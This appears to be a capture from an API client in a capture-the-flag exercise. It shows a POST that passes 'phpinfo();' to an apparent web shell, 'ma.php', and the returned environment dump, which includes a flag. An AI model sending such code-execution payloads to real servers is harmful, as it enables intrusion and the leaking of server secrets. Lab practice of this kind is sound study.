 POST http://8.130.75.113:25047/ma.php
请求 响应定义 接口说明 预览文档 接口名称 </>
Params 1 Body 1 Headers Cookies Auth 前置操作 后置操作 设置
none form-data x-www-form-urlencoded json xml raw binary GraphQL msgpack
参数名 参数值 类型 说明
lilac phpinfo(); string
添加参数
...
Body Cookie Header 9 控制台 实际请求
Pretty Raw Preview Visualize
Environment
Variable Value
HOSTNAME 758a445a4fd7
PHP_VERSION 8.2.7
APACHE_CONFDIR /etc/apache2
PHP_INI_DIR /usr/local/etc/php
GPG_KEYS 39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A
1198C0117593497A5EC5C199286AF1F9897469DC
FLAG1 flag{4f8db136c3715e4746971cadd7dbd03e}
PHP_LDFLAGS -Wl,-O1 -pie
PWD /var/www/html
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 4b9fb3dcd7184fe7582d7e44544ec7c5153852a2528de3b6754791258ffbdfa0
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-8.2.7.tar.xz
APACHE_RUN_GROUP www-data